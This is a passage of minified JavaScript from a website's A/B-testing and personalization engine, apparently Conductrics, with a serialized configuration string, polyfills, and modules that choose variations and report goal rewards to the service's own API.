$Q|@@4X|1R|55]|@1A8|1A9|@1QW|1QX]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3I]]]]|$Q|@@4X|1R|53]|@1A8|1A9|@1QY|1QZ]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3J]]]]]]|$15P|17T|17R|4W|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F|3G|3H|3I|3J]|17V|17W|15R|@]]|$15P|18F|17R|4W|18G|1DD|18I|$0|1DE|E|1DF|2E|1DG|2F|1DH|2G|1DI|2O|1DJ|2P|1DK|2Q|1DL|2R|1DM|3C|1DN|3D|1DO|3E|1DP|3F|1DQ|3G|1DR|3H|1DS|3I|1DT|3J|1DU]]]]|7F|$15P|17S|17R|7F|15R|@$15P|1A6|Q|@@1Q|1R|24]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1R0|1R1]]|$1T|5Y]]|15R|@$15P|1AA|17R|7F|17U|@E]]]]|$Q|@@1A8|1A9|@1R2|1R3]]|$1T|1U]]|15R|@$15P|1AA|17R|7F|17U|@0]]]]]]|$15P|17T|17R|7F|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|7F|18G|1DV|18I|$0|1DW|E|1DX]]]]|7J|$15P|17S|17R|7J|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1BD|GK|@1BE|1BF|1BG]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@0]]]]|$Q|@@1BD|1R|1BE]|@1A8|1A9|@1R4|1R5]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@E]]]]|$Q|@@1BD|1R|1BG]|@1A8|1A9|@1R6|1R7]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@2E]]]]|$Q|@@1BD|1R|1BF]|@1A8|1A9|@1R8|1R9]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@2F]]]]|$Q|@@1BD|1R|1BE]|@1A8|1A9|@1RA|1RB]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@2G]]]]|$Q|@@1BD|1R|1BG]|@1A8|1A9|@1RC|1RD]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@2O]]]]|$Q|@@1BD|1R|1BF]|@1A8|1A9|@1RE|1RF]]|$1T|1U]]|15R|@$15P|1AA|17R|7J|17U|@2P]]]]]]|$15P|17T|17R|7J|17U|@0|E|2E|2F|2G|2O|2P]|17V|1AB|15R|@]]|$15P|18F|17R|7J|18G|1DY|18I|$0|1DZ|E|1E0|2E|1E1|2F|1E2|2G|1E3|2O|1E4|2P|1E5]]]]|7S|$15P|17S|17R|7S|15R|@$15P|1A6|Q|@@1Q|1R|29]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1RG|1RH]]|$1T|5Y]]|15R|@$15P|1AA|17R|7S|17U|@E]]]]|$Q|@@1A8|1A9|@1RI|1RJ]]|$1T|1U]]|15R|@$15P|1AA|17R|7S|17U|@0]]]]]]|$15P|17T|17R|7S|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|7S|18G|1E6|18I|$0|1E7|E|1E8]]]]|7W|$15P|17S|17R|7W|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1CY|GK|@1AQ|1AR|1AZ|1B0|1B2|1B1]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@0]]]]|$Q|@@1CY|1R|1AR]|@1A8|1A9|@1RK|1RL]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@E]]]]|$Q|@@1CY|1R|1AQ]|@1A8|1A9|@1RM|1RN]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2E]]]]|$Q|@@1CY|1R|1B0]|@1A8|1A9|@1RO|1RP]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2F]]]]|$Q|@@1CY|1R|1AZ]|@1A8|1A9|@1RQ|1RR]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2G]]]]|$Q|@@1CY|1R|1B1]|@1A8|1A9|@1RS|1RT]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2O]]]]|$Q|@@1CY|1R|1B2]|@1A8|1A9|@1RU|1RV]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2P]]]]|$Q|@@1CY|1R|1AR]|@1A8|1A9|@1RW|1RX]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2Q]]]]|$Q|@@1CY|1R|1AQ]|@1A8|1A9|@1RY|1RZ]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@2R]]]]|$Q|@@1CY|1R|1B0]|@1A8|1A9|@1S0|1S1]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@3C]]]]|$Q|@@1CY|1R|1AZ]|@1A8|1A9|@1S2|1S3]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@3D]]]]|$Q|@@1CY|1R|1B1]|@1A8|1A9|@1S4|1S5]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@3E]]]]|$Q|@@1CY|1R|1B2]|@1A8|1A9|@1S6|1S7]]|$1T|1U]]|15R|@$15P|1AA|17R|7W|17U|@3F]]]]]]|$15P|17T|17R|7W|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F]|17V|1AB|15R|@]]|$15P|18F|17R|7W|18G|1E9|18I|$0|1EA|E|1EB|2E|1EC|2F|1ED|2G|1EE|2O|1EF|2P|1EG|2Q|1EH|2R|1EI|3C|1EJ|3D|1EK|3E|1EL|3F|1EM]]]]|8B|$15P|17S|17R|8B|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1AP|GK|@1AQ|1AR]]|$1T|1U]]|15R|@$15P|1AA|17R|8B|17U|@0]]]]|$Q|@@1AP|1R|1AR]|@1A8|1A9|@1S8|1S9]]|$1T|1U]]|15R|@$15P|1AA|17R|8B|17U|@E]]]]|$Q|@@1AP|1R|1AQ]|@1A8|1A9|@1SA|1SB]]|$1T|1U]]|15R|@$15P|1AA|17R|8B|17U|@2E]]]]|$Q|@@1AP|1R|1AR]|@1A8|1A9|@1SC|1SD]]|$1T|1U]]|15R|@$15P|1AA|17R|8B|17U|@2F]]]]|$Q|@@1AP|1R|1AQ]|@1A8|1A9|@1SE|1SF]]|$1T|1U]]|15R|@$15P|1AA|17R|8B|17U|@2G]]]]]]|$15P|17T|17R|8B|17U|@0|E|2E|2F|2G]|17V|1AB|15R|@]]|$15P|18F|17R|8B|18G|1EN|18I|$0|1EO|E|1EP|2E|1EQ|2F|1ER|2G|1ES]]]]|8I|$15P|17S|17R|8I|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1AY|GK|@1AZ|1B0|1B1|1B2]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@0]]]]|$Q|@@1AY|1R|1B0]|@1A8|1A9|@1SG|1SH]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@E]]]]|$Q|@@1AY|1R|1AZ]|@1A8|1A9|@1SI|1SJ]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2E]]]]|$Q|@@1AY|1R|1B1]|@1A8|1A9|@1SK|1SL]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2F]]]]|$Q|@@1AY|1R|1B2]|@1A8|1A9|@1SM|1SN]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2G]]]]|$Q|@@1AY|1R|1B0]|@1A8|1A9|@1SO|1SP]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2O]]]]|$Q|@@1AY|1R|1AZ]|@1A8|1A9|@1SQ|1SR]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2P]]]]|$Q|@@1AY|1R|1B1]|@1A8|1A9|@1SS|1ST]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2Q]]]]|$Q|@@1AY|1R|1B2]|@1A8|1A9|@1SU|1SV]]|$1T|1U]]|15R|@$15P|1AA|17R|8I|17U|@2R]]]]]]|$15P|17T|17R|8I|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R]|17V|1AB|15R|@]]|$15P|18F|17R|8I|18G|1ET|18I|$0|1EU|E|1EV|2E|1EW|2F|1EX|2G|1EY|2O|1EZ|2P|1F0|2Q|1F1|2R|1F2]]]]|8T|$15P|17S|17R|8T|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1CJ|GK|@1CK|1CL|1CM|1CN]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@0]]]]|$Q|@@1CJ|1R|1CK]|@1A8|1A9|@1SW|1SX]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@E]]]]|$Q|@@1CJ|1R|1CL]|@1A8|1A9|@1SY|1SZ]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2E]]]]|$Q|@@1CJ|1R|1CM]|@1A8|1A9|@1T0|1T1]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2F]]]]|$Q|@@1CJ|1R|1CN]|@1A8|1A9|@1T2|1T3]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2G]]]]|$Q|@@1CJ|1R|1CK]|@1A8|1A9|@1T4|1T5]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2O]]]]|$Q|@@1CJ|1R|1CL]|@1A8|1A9|@1T6|1T7]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2P]]]]|$Q|@@1CJ|1R|1CM]|@1A8|1A9|@1T8|1T9]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2Q]]]]|$Q|@@1CJ|1R|1CN]|@1A8|1A9|@1TA|1TB]]|$1T|1U]]|15R|@$15P|1AA|17R|8T|17U|@2R]]]]]]|$15P|17T|17R|8T|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R]|17V|1AB|15R|@]]|$15P|18F|17R|8T|18G|1F3|18I|$0|1F4|E|1F5|2E|1F6|2F|1F7|2G|1F8|2O|1F9|2P|1FA|2Q|1FB|2R|1FC]]]]|94|$15P|17S|17R|94|15R|@$15P|1A6|Q|@@1Q|1R|1Z]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1TC|1TD]]|$1T|5Y]]|15R|@$15P|1AA|17R|94|17U|@E]]]]|$Q|@@1A8|1A9|@1TE|1TF]]|$1T|1U]]|15R|@$15P|1AA|17R|94|17U|@0]]]]]]|$15P|17T|17R|94|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|94|18G|1FD|18I|$0|1FE|E|1FF]]]]|98|$15P|17S|17R|98|15R|@$15P|1A6|Q|@@1Q|1R|1S]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1TG|1TH]]|$1T|5Y]]|15R|@$15P|1AA|17R|98|17U|@E]]]]|$Q|@@1A8|1A9|@1TI|1TJ]]|$1T|1U]]|15R|@$15P|1AA|17R|98|17U|@0]]]]]]|$15P|17T|17R|98|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|98|18G|1FG|18I|$0|1FH|E|1FI]]]]|9C|$15P|17S|17R|9C|15R|@$15P|1A6|Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@57|1R|58]|$1T|1U]]|1A7|@$Q|@@4X|GK|@4Z|50|51|52|53|54|55|56]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@0]]]]|$Q|@@4X|1R|51]|@1A8|1A9|@1TK|1TL]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@E]]]]|$Q|@@4X|1R|50]|@1A8|1A9|@1TM|1TN]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2E]]]]|$Q|@@4X|1R|4Z]|@1A8|1A9|@1TO|1TP]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2F]]]]|$Q|@@4X|1R|56]|@1A8|1A9|@1TQ|1TR]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2G]]]]|$Q|@@4X|1R|52]|@1A8|1A9|@1TS|1TT]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2O]]]]|$Q|@@4X|1R|54]|@1A8|1A9|@1TU|1TV]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2P]]]]|$Q|@@4X|1R|55]|@1A8|1A9|@1TW|1TX]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2Q]]]]|$Q|@@4X|1R|53]|@1A8|1A9|@1TY|1TZ]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@2R]]]]|$Q|@@4X|1R|51]|@1A8|1A9|@1U0|1U1]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3C]]]]|$Q|@@4X|1R|50]|@1A8|1A9|@1U2|1U3]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3D]]]]|$Q|@@4X|1R|4Z]|@1A8|1A9|@1U4|1U5]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3E]]]]|$Q|@@4X|1R|56]|@1A8|1A9|@1U6|1U7]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3F]]]]|$Q|@@4X|1R|52]|@1A8|1A9|@1U8|1U9]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3G]]]]|$Q|@@4X|1R|54]|@1A8|1A9|@1UA|1UB]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3H]]]]|$Q|@@4X|1R|55]|@1A8|1A9|@1UC|1UD]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3I]]]]|$Q|@@4X|1R|53]|@1A8|1A9|@1UE|1UF]]|$1T|1U]]|15R|@$15P|1AA|17R|9C|17U|@3J]]]]]]|$15P|17T|17R|9C|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F|3G|3H|3I|3J]|17V|1AB|15R|@]]|$15P|18F|17R|9C|18G|1FJ|18I|$0|1FK|E|1FL|2E|1FM|2F|1FN|2G|1FO|2O|1FP|2P|1FQ|2Q|1FR|2R|1FS|3C|1FT|3D|1FU|3E|1FV|3F|1FW|3G|1FX|3H|1FY|3I|1FZ|3J|1G0]]]]|9V|$15P|17S|17R|9V|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1BP|GK|@1BQ|1BR|1BS|1BT|1BU|1BV|1BW|1BX]]|@4X|1R|1BY]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@0]]]]|$Q|@@1BP|1R|1BX]|@4X|1R|1BY]|@1A8|1A9|@1UG|1UH]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@E]]]]|$Q|@@1BP|1R|1BR]|@4X|1R|1BY]|@1A8|1A9|@1UI|1UJ]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2E]]]]|$Q|@@1BP|1R|1BQ]|@4X|1R|1BY]|@1A8|1A9|@1UK|1UL]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2F]]]]|$Q|@@1BP|1R|1BS]|@4X|1R|1BY]|@1A8|1A9|@1UM|1UN]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2G]]]]|$Q|@@1BP|1R|1BV]|@4X|1R|1BY]|@1A8|1A9|@1UO|1UP]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2O]]]]|$Q|@@1BP|1R|1BT]|@4X|1R|1BY]|@1A8|1A9|@1UQ|1UR]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2P]]]]|$Q|@@1BP|1R|1BU]|@4X|1R|1BY]|@1A8|1A9|@1US|1UT]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2Q]]]]|$Q|@@1BP|1R|1BW]|@4X|1R|1BY]|@1A8|1A9|@1UU|1UV]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@2R]]]]|$Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@1A8|1A9|@1UW|1UX]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3C]]]]|$Q|@@1BP|1R|1BX]|@4X|1R|1BY]|@1A8|1A9|@1UY|1UZ]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3D]]]]|$Q|@@1BP|1R|1BR]|@4X|1R|1BY]|@1A8|1A9|@1V0|1V1]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3E]]]]|$Q|@@1BP|1R|1BQ]|@4X|1R|1BY]|@1A8|1A9|@1V2|1V3]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3F]]]]|$Q|@@1BP|1R|1BS]|@4X|1R|1BY]|@1A8|1A9|@1V4|1V5]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3G]]]]|$Q|@@1BP|1R|1BV]|@4X|1R|1BY]|@1A8|1A9|@1V6|1V7]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3H]]]]|$Q|@@1BP|1R|1BT]|@4X|1R|1BY]|@1A8|1A9|@1V8|1V9]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3I]]]]|$Q|@@1BP|1R|1BU]|@4X|1R|1BY]|@1A8|1A9|@1VA|1VB]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3J]]]]|$Q|@@1BP|1R|1BW]|@4X|1R|1BY]|@1A8|1A9|@1VC|1VD]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3K]]]]|$Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@1A8|1A9|@1VE|1VF]]|$1T|1U]]|15R|@$15P|1AA|17R|9V|17U|@3L]]]]]]|$15P|17T|17R|9V|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F|3G|3H|3I|3J|3K|3L]|17V|1AB|15R|@]]|$15P|18F|17R|9V|18G|1G1|18I|$0|1G2|E|1G3|2E|1G4|2F|1G5|2G|1G6|2O|1G7|2P|1G8|2Q|1G9|2R|1GA|3C|1GB|3D|1GC|3E|1GD|3F|1GE|3G|1GF|3H|1GG|3I|1GH|3J|1GI|3K|1GJ|3L|1GK]]]]|H8|$15P|19E|192|H8|19F|1VG|19G|1VH]|HF|$15P|19E|192|HF|19F|1VI|19G|1VJ]|HG|$15P|19E|192|HG|19F|1VK|19G|1VL]|HH|$15P|19E|192|HH|19F|1VM|19G|1VN]|HI|$15P|19E|192|HI|19F|1VO|19G|1VP]|HJ|$15P|19E|192|HJ|19F|1VQ|19G|1VR]]]]]]|1GL|1GM]|1GN|$5|LR|1GO|1GP]|1GQ|$3|1GR|1GS|-5|1GT|-5|LZ|-2|1GU|1VS|1GV|1GW|1GX|@]|1GY|@8|9|A|B|C|1GZ|1H0|1H1|1H2|1H3|1H4]|1H5|@8|9|A|B|C|1GZ|1H0|1H1|1H2]]|1H6|-3|1H7|$1H7|1H8|1GW|1H9|1HA|1VT|1HB|1HC|1HD|1HE|1HF|1HG|R|1HH]]';  var _wa_preboot = function(visitor_callback, cdx) {function getGAClientIdFromCookie(){for(var e=document.cookie.split("; "),o=null,i=0;i<e.length;i++)if(0===e[i].indexOf("_ga=")){o=e[i];break}if(o){var t=o.split(".");if(4===t.length){var r=t[2]+"."+t[3];return r.replace(".","-")}}return null}visitor_callback({},{vid:getGAClientIdFromCookie()}),dataLayer.push({event:"conductricsPreboot"}),console.log("Vid: ",getGAClientIdFromCookie());}; var _wa_cjs = {  }; var _wa_js = {  }; if (!Array.isArray) {Array.isArray = function(arg) {return Object.prototype.toString.call(arg) === '[object Array]'}};
if (!String.prototype.trim) {String.prototype.trim = function () {return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '')}};
if (!String.prototype.startsWith) {String.prototype.startsWith = function(s) {return this.indexOf(s) == 0}}
if (!Array.prototype.filter) {Array.prototype.filter = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; if ( fn(v) ) { res.push(v); }} return res; }}
if (!Array.prototype.map) {Array.prototype.map = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; res.push(fn(v)); } return res; }}
if (!Object.keys) {Object.keys = function(o) { var ar = []; for (var k in o) {ar.push(k)}; return ar; }}
if (!Object.assign) {Object.assign = function(r){for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var f in a)r[f]=a[f]}return r};}
if (!Array.prototype.includes) {Array.prototype.includes = function(v) {return this.indexOf(v) >= 0}}  var require = undefined; var define = undefined; require=(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({"./modules/api-steps":[function(require,module,exports){
(function(){var t,e=function(t,e){function s(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return s.prototype=e.prototype,t.prototype=new s,t.__super__=e.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(conf){this.conf=conf}return e(o,t),o.prototype.process=function(t,e){var o,s,n,r,i,l,u,p,c,m,a;if((a=null!=(i=null!=(l=t.steps)?l:e.r.steps)?i:[]).length>0){for(null==t.items&&(t.items=[]),null==t._items&&(t._items=t.items.concat()),s={module:"group",items:[]},n=0,r=a.length;r>n;n++)m=a[n],s.items.push({module:"step-set",step:m}),null!=(o=t.diags[null!=(u=null!=(p=m.a)?p:m.g)?u:m.t])&&s.items.push(o);"pre"!==(null!=(c=t._items[0])?c.group:void 0)&&e.log("No prelude!","e"),t.items=t._items.concat(),t.items.splice(1,0,s)}},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/condition":[function(require,module,exports){
(function(){var r,t=function(r,t){function n(){this.constructor=r}for(var e in t)o.call(t,e)&&(r[e]=t[e]);return n.prototype=t.prototype,r.prototype=new n,r.__super__=t.prototype,r},o={}.hasOwnProperty;r=require("../diagrams").M,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return t(o,r),o}(r)}).call(this);
},{"../diagrams":16}],"./modules/decision-reduce":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){var o;return(o=r.selPre(t.agent))&&r.log("Skipping targeting conditions for '"+t.agent+"' (variation "+t.choices+")","ct"),!o},o.prototype.process=function(t,r){return r.selRed(t.agent,t.choices)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/decision":[function(require,module,exports){
(function(){var n,r=function(n,r){function e(){this.constructor=n}for(var o in r)t.call(r,o)&&(n[o]=r[o]);return e.prototype=r.prototype,n.prototype=new e,n.__super__=r.prototype,n},t={}.hasOwnProperty;n=require("../diagrams").M,exports.m=function(n){function t(){return t.__super__.constructor.apply(this,arguments)}return r(t,n),t.prototype.active=function(n,r){var t;if(r.qa()&&r.selsOnly()&&!r.selPre(n.agent))return r.log("Skipping agent '"+n.agent+"' during preview","q"),!1;if(n.qa&&(t=r.qa(),r.log("QA-only agent '"+n.agent+"' (QA visitor? "+t+")","q"),!t))return!1;if(r.selPre(n.agent)){if(!r.enfVcPre())return r.log("Skipping entry conditions for '"+n.agent+"'","q"),!0;r.log("Enforcing entry conditions during preview for '"+n.agent+"'","q")}return r.aEl(n.agent)},t}(n)}).call(this);
},{"../diagrams":16}],"./modules/entry":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){return r.data["d.ep"]===t.entry},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/feature-set":[function(require,module,exports){
(function(){var t,r=function(t,r){function e(){this.constructor=t}for(var n in r)o.call(r,n)&&(t[n]=r[n]);return e.prototype=r.prototype,t.prototype=new e,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.process=function(t,r){r.tAdd(t.feature,t.def?"def":"set")},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/features-profile":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/group":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/reward":[function(require,module,exports){
(function(){var e,o,r,t=function(e,o){function r(){this.constructor=e}for(var t in o)n.call(o,t)&&(e[t]=o[t]);return r.prototype=o.prototype,e.prototype=new r,e.__super__=o.prototype,e},n={}.hasOwnProperty;e=require("../diagrams").M,r=require("../../../utils"),o=require("../../../rewards"),exports.m=function(e){function n(conf){this.conf=conf,this.rewarder=new o.Rewarder(this.conf),n.__super__.constructor.call(this,this.conf)}return t(n,e),n.prototype.process=function(e,o){var t,n,s,a,l,i,u,d,c,g,p,v,f;if(null==o.sess)throw"No session";if(o.reread(),v=null!=(l=o.step)?l:{},f={goal:e.goal,value:0==!(v.g===e.goal&&"number"==typeof v.v)?v.v:parseFloat(e.value),vc:null!=(i=v.vc)?i:e.vc,agents:null!=(u=e.to)?u:v.to},!0===e.er)return this.sendViaRest(e,o,f);for(a={countMax:e.countMax,valueMin:e.valueMin,valueMax:e.valueMax,valueDef:e.valueDef,rw:e.rw,ps_ok:e.ps_ok,forex:e.forex},0===(g=this.rewarder.handleStep(o,f,a)).items.length&&o.log("No agents to reward for "+e.goal,"g"),p={g:e.goal,rs:[]},t=0,s=(d=g.items).length;s>t;t++)null!=(n=d[t])&&(o.log("Reward of "+f.value+" ("+n.v+" accepted) to agent "+n.a+" for goal "+n.g,"g"),n=r.Obj.extend({},n,{t:"r",rts:o.ts(),c:function(){return!1==!Array.isArray(n.c)?n.c.join(","):n.c}(),s:void 0}),!0===this.conf["sqs:use-ddid"]&&(n.ddid=n.a+":"+n.g+":"+(null!=(c=n.ri)?c:0)),o.done(n),p.rs.push({a:n.a.split(":")[1],v:n.v}));return o.resp(p)},n.prototype.sendViaRest=function(e,o,t){var n,s,a,l,i,u,d;return n={g:t.goal,v:t.value,to:t.agents},a=o.qa()?"q":"p",(i=null!=(l=_d.rt.use_rest)?l[a]:void 0)?(u=o.data["v.sid"],r.Strings.isId(u)?(o.log("Sending Goal '"+t.goal+"' to REST API","g"),d=i+"&session="+encodeURIComponent(u),(s=null!=s?s:require("harness")).beacon(d,JSON.stringify({commands:[n]}))):void o.log("Could not send Goal '"+t.goal+"' to REST API (no Session ID)","e")):void o.log("Could not send Goal '"+t.goal+"' to REST API (no endpoint)","e")},n}(e)}).call(this);
},{"../../../rewards":10,"../../../utils":21,"../diagrams":16,"harness":"harness"}],"./modules/root":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/select":[function(require,module,exports){
(function(){var n,e,t,c,a={}.hasOwnProperty;n=(c=require("../diagrams")).M,t=c.get_meta,require("../../../utils"),e=require("../../../selection"),exports.m=function(n){function c(n){this.conf=n,this.chooser=new e.Chooser(this.conf),c.__super__.constructor.call(this,this.conf)}return function(n,e){function t(){this.constructor=n}for(var c in e)a.call(e,c)&&(n[c]=e[c]);t.prototype=e.prototype,n.prototype=new t,n.__super__=e.prototype}(c,n),c.prototype.process=function(n,e){var c,a,conf,o,r,s,l,i,p,u,d,_,f,g,h,m,y,v,x,b,k,w,A,O,j,q,C,E,N,P,S,D,J,M,U,$,z;if(conf=this.conf,null==e.sess)throw"No session for dec";if(N=e.data,P=null!=(y=e.step)?y:{},a=null!=(x="undefined"!=typeof _d&&null!==_d?_d.A[n.agent]:void 0)?x:{a:{c:{}},md:{}},r=function(n){var e;return n===D.a?e=a.aac:_d.A[n]&&(e=_d.A[n].aac),null!=e?e:n},!0!==P.discard||P.a!==n.agent)if(D={a:n.agent,c:0==!(P.a===n.agent&&null!=P.c)?P.c:n.choices,x:null!=(b=P.x)?b:[],p:n.policy,exr:n.exr,gdy:n.gdy,n:function(){var e,t;if("number"==typeof n.num)return null!=(e=null!=(t=P.n)?t:n.num)?e:1}(),w:a.w},null!=(S=a.a.s)){if("running"!==S&&(D.p="p"),C=this.chooser.handleStep(e,D),U="p"===(m=null!=(k=null!=(w=n.s)?w:P.s)?k:C.ps),$="ok"===m,C.s=U&&"ok"!==C.ps?"p":"ok",d=!U,u=$&&"p"===C.ps,_=n.silent||P.silent,q=null!=(A=C.pp)?A:C.p,"p"===n.rap&&(q=C.p=n.rap),C.dp=e.pool(),e.selAdd(C),u?e.log("Confirming selection '"+C.c+"' for agent '"+n.agent+"'","a"):(e.log("selection '"+C.c+"' for agent '"+n.agent+"' (policy "+C.p+", traits ["+C.fs+"])","a"),"p"===C.s&&e.log("selection for '"+n.agent+"' is 